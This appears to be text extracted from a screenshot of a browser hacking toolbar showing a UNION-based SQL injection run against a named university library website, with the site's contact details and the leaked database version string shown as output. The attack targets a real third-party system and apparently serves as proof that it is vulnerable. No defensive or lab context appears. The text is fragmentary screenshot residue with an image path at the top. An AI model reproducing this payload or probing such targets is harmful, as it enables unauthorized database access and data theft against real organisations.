 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCO
Load URL http://jldmlibrary.aup.edu.ph/subcontent.php?id=5+UNION+ALL+SELECT+1,@@version,3,4,5
Split URL
Execute
Post data Referrer HEXENC.DEC (~/@H3LL4R_H5H MODDED HACK BAR) URLENC.
Director of Libraries - 231
Library local operator/trunkline - 227
Email Address:
jldmlibrary@aup.edu.ph
5.5.21
3